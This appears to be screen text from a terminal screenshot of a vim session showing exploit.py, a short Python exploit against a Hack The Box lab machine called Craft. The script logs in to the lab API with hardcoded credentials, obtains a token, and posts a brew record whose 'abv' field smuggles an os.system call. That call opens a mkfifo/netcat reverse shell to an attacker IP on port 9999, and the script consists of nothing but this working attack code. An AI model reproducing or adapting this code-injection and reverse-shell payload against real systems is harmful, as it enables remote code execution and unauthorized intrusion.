 1 / 1 Tilix: Default
1: tmux
exploit.py buffers
1 #!/usr/bin/env python
2
3 import requests
4 import json
5 import urllib3
6 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
7
8 response = requests.get("https://api.craft.htb/api/auth/login",  auth=("dinesh", "4aUh0A8PbVJxgd"), verify=False)
9 json_response = json.loads(response.text)
10 token = json_response["token"]
11
12 headers = { "X-Craft-API-Token": token, "Content-Type": "application/json" }
13 response = requests.get("https://api.craft.htb/api/auth/check", headers=headers, verify=False)
14
15 brew_dict = {}
~ 16 brew_dict["abv"] = "__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.130 9999 >/tmp/f')"
17 brew_dict["name"] = "bullshit"
18 brew_dict["brewer"] = "bullshit"
19 brew_dict["style"] = "bullshit"
20 json_data = json.dumps(brew_dict)
21 response = requests.post("https://api.craft.htb/api/brew/", headers=headers, data=json_data, verify=False)
~
~
~
~
NORMAL +0 ~1 -10 master! exploit.py python utf-8[unix] 38% 8/21 ln : 33 Ξ [7]trailing
[0] 0:vim* 1:zsh- "ls4cfk" 20:00 04-Dec-19